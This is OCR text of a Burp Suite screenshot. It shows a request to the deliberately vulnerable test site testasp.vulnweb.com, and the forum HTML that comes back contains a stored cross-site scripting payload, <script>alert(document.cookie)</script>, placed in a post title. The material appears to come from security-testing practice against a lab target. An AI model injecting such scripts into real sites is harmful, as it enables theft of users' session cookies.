 Atril Do...
Burp Su...
2 Chromi...
acuforu...
~/Task3...
2 qterminal
2 ristretto
Istaemal
03:56 AM
90%
Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
3 × ...
Send Cancel < > Target: http://testasp.vulnweb.com ?
Request
Pretty Raw \n Actions
1 GET /showthread.asp?id=3 HTTP/1.1
2 Host: testasp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://testasp.vulnweb.com/showforum.asp?id=0
9 Cookie: ASPSESSIONIDSSTBSCSQ=DHJJELBCPONGKCKPDLPKDFHA;
ASPSESSIONIDSQQCQDSR=PGOHBHOCAFHFCHBIFCFCDBDI; ASPSESSIONIDSQQBSCSQ=
MEMPLPBDNCMODCOHKMDKIHJE
10 Upgrade-Insecure-Requests: 1
11
12
Search...
0 matches
Response
Pretty Raw Render \n Actions
asasas
</em>
saasas<strong>
asasas
</strong>
</div>
</td>
</tr>
<tr>
<td valign='top' align='center' bgcolor='#FFFFFF' width=
<img src='avatars/noavatar.gif'>
<br>
posted by <b>
misterhacker
</b>
on 8/25/2021 10:18:06 PM
</td>
<td valign='top' bgcolor='#FFFFFF'>
<div class='posttitle'>
<script>
alert(document.cookie)
</script>
- 27.62.209.197
</div>
<div class='posttext'>
&lt;script&gt;alert(1234)&lt;/script&gt;
</div>
</td>
</tr>
<tr>
<td valign='top' align='center' bgcolor='#FFFFFF' width=
<img src='avatars/noavatar.gif'>
<br>
posted by <b>
Search...
0 matches
INSPECTOR
Query Parameters (1)
Body Parameters (0)
Request Cookies (3)
Request Headers (9)
Response Headers (7)
Done
6,192 bytes | 368 millis